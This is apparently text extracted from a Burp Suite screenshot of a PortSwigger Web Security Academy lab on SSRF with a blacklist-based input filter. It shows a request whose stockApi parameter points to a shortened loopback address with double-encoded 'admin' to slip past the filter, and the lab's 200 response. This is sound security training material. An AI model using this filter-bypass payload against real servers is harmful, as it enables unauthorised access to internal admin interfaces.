 1 ×
+
Send
Cancel
<
>
Target: https://0a11006f030d8f5f81b093040047008f.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a11006f030d8f5f81b093040047008f.web-security-academy.net
3 Cookie: session=638LMQdRwY983CDkZzEIOS6SzUroCuS5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a11006f030d8f5f81b093040047008f.web-security-academy.net/product
?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 43
11 Origin: https://0a11006f030d8f5f81b093040047008f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/%25%36%31%25%36%34min
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=BDklQSl2pWKjiYmkEJdICEbyloWUQ4z9; Secure; HttpOnly;
SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based input filter
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-black
list-filter'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
26 <g>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 5